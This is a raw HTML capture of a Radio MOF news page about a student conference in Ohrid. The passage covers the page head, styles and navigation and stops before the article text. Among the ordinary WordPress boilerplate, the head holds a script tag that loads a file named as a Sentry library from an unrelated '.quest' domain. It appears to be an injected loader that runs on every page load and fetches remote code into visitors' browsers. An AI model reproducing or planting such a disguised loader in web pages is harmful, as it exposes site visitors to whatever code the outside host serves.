

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/
body_size: 22767
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Викендов во Охрид се одржува интердисциплинарна студентска конференција</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/319460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=319460' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Викендов во Охрид се одржува интердисциплинарна студентска конференција"/>
  <meta property="og:url" content="https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Универзитетското студентско собрание при Универзитетот „Св. Кирил и Методиј&#039; (УСС УКИМ) викендов (15-17 март) во Охрид организира интердисциплинарна студентска конференција со работилници и предавања во разни области.

Според објавената агенда, конференцијата започнува денес со работилници на теми"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png"/>
  <meta property="article:published_time" content="2024-03-15T08:58:09+01:00"/>
  <meta property="article:modified_time" content="2024-03-15T08:58:09+01:00" />
  <meta property="og:updated_time" content="2024-03-15T08:58:09+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Образование"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Викендов во Охрид се одржува интердисциплинарна студентска конференција"/>
  <meta itemprop="headline" content="Викендов во Охрид се одржува интердисциплинарна студентска конференција"/>
  <meta itemprop="description" content="Универзитетското студентско собрание при Универзитетот „Св. Кирил и Методиј&#039; (УСС УКИМ) викендов (15-17 март) во Охрид организира интердисциплинарна студентска конференција со работилници и предавања во разни области.

Според објавената агенда, конференцијата започнува денес со работилници на теми"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png"/>
  <meta itemprop="datePublished" content="2024-03-15"/>
  <meta itemprop="dateModified" content="2024-03-15T08:58:09+01:00" />
  <meta itemprop="author" content="Ангела"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Викендов во Охрид се одржува интердисциплинарна студентска конференција"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vikendov-vo-ohrid-se-odrzhuva-interdisciplinarna-studentska-konferencija/"/>
  <meta name="twitter:description" content="Универзитетското студентско собрание при Универзитетот „Св. Кирил и Методиј&#039; (УСС УКИМ) викендов (15-17 март) во Охрид организира интердисциплинарна студентска конференција со работилници и предавања во разни области.

Според објавената агенда, конференцијата започнува денес со работилници на теми"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2024/03/426595161_787298346771997_7179294654163212634_n.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-319460 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
